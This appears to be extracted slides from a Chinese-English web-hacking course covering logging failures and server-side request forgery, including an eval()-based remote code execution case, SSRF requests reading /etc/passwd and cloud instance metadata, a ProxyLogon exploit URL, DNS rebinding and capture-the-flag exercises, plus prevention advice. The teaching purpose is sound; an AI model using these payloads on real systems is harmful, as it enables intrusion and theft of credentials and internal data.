Practical Web Hacking and Exploitation
Part 4
A9 Security Logging and Monitoring Failures
Introduction
- Exploitation of insufficient logging and monitoring is the bedrock of nearly every major incident
- Attackers rely on the lack of monitoring and timely response to achieve their goals without being detected
實際案例 - 某網站因開啟偵錯模式進而導致任意程式碼執行 (RCE)
Cont.
- 因為開啟錯誤偵錯模式的關係,我們透過操弄某網站
page 的參數為 2-1 時會觸發錯誤
- ValueError: invalid literal for int() with base 10: ‘2-1’
- 此時我們有機會透過定位到的程式碼約略看到部分上下文
Cont.
Proof of Concept
def get(self, request, *args, **kwargs):
search = request.GET.get("search", None)
fields = request.GET.get("fields", "['f_nickname']")
vague = request.GET.get("vague", "False")
page = request.GET.get("page", "1")
page_num = request.GET.get("page_num", settings.PAGE_NUMBER)
page = abs(int(page))
page_num = abs(int(page_num))
if search:
try:
if vague == "True":
fields = eval(fields)
select = """Q({0}__icontains='{1}')""".format(fields[0], search)
...
Cont.
- 至此擁有 RCE 權限,我們即可構造 Reverse Shell

Prevention
- Login, access control failures, and server-side input validation failures can be logged with sufficient user context to identify suspicious or malicious accounts
- Establish effective monitoring and alerting such that suspicious activities are detected and responded to in a timely fashion
- Establish or adopt an incident response and recovery plan
A10 Server-Side Request Forgery
Introduction
- Coerce the application to send a crafted request to an unexpected destination
- Attackers can access local files or internal services to gain sensitive information such as file:///etc/passwd and hxxp://localhost:28017/
SSRF Diagram

Attack Vectors
Say, we have following vulnerable code:
Vulnerable Code
<?php
if (isset($_GET['url'])){
$url = $_GET['url'];
$image = fopen($url, 'rb');
header("Content-Type: image/png");
fpassthru($image);}
Local FIle Inclusion
Exploit
GET /?url=file:///etc/passwd HTTP/1.1
Host: example.com
Exploit
GET /?url=http://169.254.169.254/latest/meta-data/ HTTP/1.1
Host: example.com
ProxyLogon (CVE-2021-26855)
- CVE-2021-26855 - Pre-auth SSRF leads to Authentication Bypass
- CVE-2021-27065 - Post-auth Arbitrary-File-Write leads to RCE
The CAS architecture

The CAS web proxy

1st Code Snippet
HttpProxy\ProxyRequestHandler.cs
protected virtual Uri GetTargetBackEndServerUrl() {
this.LogElapsedTime("E_TargetBEUrl");
Uri result;
try {
UrlAnchorMailbox urlAnchorMailbox = this.AnchoredRoutingTarget.AnchorMailbox as UrlAnchorMailbox;
if (urlAnchorMailbox != null) {
result = urlAnchorMailbox.Url;
} else {
UriBuilder clientUrlForProxy = this.GetClientUrlForProxy();
clientUrlForProxy.Scheme = Uri.UriSchemeHttps;
clientUrlForProxy.Host = this.AnchoredRoutingTarget.BackEndServer.Fqdn;
clientUrlForProxy.Port = 444;
if (this.AnchoredRoutingTarget.BackEndServer.Version < Server.E15MinVersion) {
this.ProxyToDownLevel = true;
RequestDetailsLoggerBase<RequestDetailsLogger>.SafeAppendGenericInfo(this.Logger, "ProxyToDownLevel", true);
clientUrlForProxy.Port = 443;
}
result = clientUrlForProxy.Uri;
}
}
finally {
this.LogElapsedTime("L_TargetBEUrl");
}
return result;
}
2nd Code Snippet
HttpProxy\OwaResourceProxyRequestHandler.cs
protected override AnchorMailbox ResolveAnchorMailbox() {
HttpCookie httpCookie = base.ClientRequest.Cookies["X-AnonResource-Backend"];
if (httpCookie != null) {
this.savedBackendServer = httpCookie.Value;
}
if (!string.IsNullOrEmpty(this.savedBackendServer)) {
base.Logger.Set(3, "X-AnonResource-Backend-Cookie");
if (ExTraceGlobals.VerboseTracer.IsTraceEnabled(1)) {
ExTraceGlobals.VerboseTracer.TraceDebug<HttpCookie, int>((long)this.GetHashCode(), "[OwaResourceProxyRequestHandler::ResolveAnchorMailbox]: AnonResourceBackend cookie used: {0}; context {1}.", httpCookie, base.TraceContext);
}
return new ServerInfoAnchorMailbox(BackEndServer.FromString(this.savedBackendServer), this);
}
return new AnonymousAnchorMailbox(this);
}

Play with Inconsistency
Exploitation
https://[foo]@example.com:443/path#]:444/owa/auth/x.js
Super SSRF
TOCTOU Attack + SSRF
DNS rebinding is a form of TOCTOU (time of check, time of use) vulnerability. By exploiting with this flaw, we can bypass lame URL use logics.
IP verification
begin
addrs_info = Addrinfo.getaddrinfo(uri.hostname, port, nil, :STREAM).map do |addr|
addr.ipv6_v4mapped? ? addr.ipv6_to_ipv4 : addr
end
rescue SocketError
return true
end
validate_localhost!(addrs_info) unless allow_localhost
validate_loopback!(addrs_info) unless allow_localhost
validate_local_network!(addrs_info) unless allow_local_network
validate_link_local!(addrs_info) unless allow_local_network
true
end
A10 - Practice 1
Get the flag
Hint:
A10 - Practice 2
Get the flag
Appendix
URL Hacking

How will browser act?
Punycode
- Punycode is a way to represent Unicode with the limited character subset of ASCII supported by the Domain Name System. For example, “München” (German name for the city of Munich) would be encoded as “Mnchen-3ya”
- For instance
IP to Octol
References
Cont.
Thank you 
Practical Web Hacking and Exploitation
Part 4
A9 Security Logging and Monitoring Failures
Introduction
實際案例 - 某網站因開啟偵錯模式進而導致任意程式碼執行 (RCE)
Cont.
page的參數為2-1時會觸發錯誤Cont.
Proof of Concept
Cont.
Prevention
A10 Server-Side Request Forgery
Introduction
SSRF Diagram
Attack Vectors
Say, we have following vulnerable code:
Vulnerable Code
Local FIle Inclusion
Exploit
Access cloud service instance metadata
Exploit
ProxyLogon (CVE-2021-26855)
The CAS architecture
The CAS web proxy
1st Code Snippet
HttpProxy\ProxyRequestHandler.cs
2nd Code Snippet
HttpProxy\OwaResourceProxyRequestHandler.cs
Play with Inconsistency
Exploitation
Super SSRF
TOCTOU Attack + SSRF
DNS rebinding is a form of TOCTOU (time of check, time of use) vulnerability. By exploiting with this flaw, we can bypass lame URL use logics.
IP verification
begin addrs_info = Addrinfo.getaddrinfo(uri.hostname, port, nil, :STREAM).map do |addr| addr.ipv6_v4mapped? ? addr.ipv6_to_ipv4 : addr end rescue SocketError return true end validate_localhost!(addrs_info) unless allow_localhost validate_loopback!(addrs_info) unless allow_localhost validate_local_network!(addrs_info) unless allow_local_network validate_link_local!(addrs_info) unless allow_local_network true endA10 - Practice 1
http://127.0.0.1:8106/
Hint:
A10 - Practice 2
http://lookup.boik.com.tw/
Appendix
URL Hacking
How will browser act?
Punycode
IP to Octol
References
Cont.
Thank you
boik.su@cycarrier.com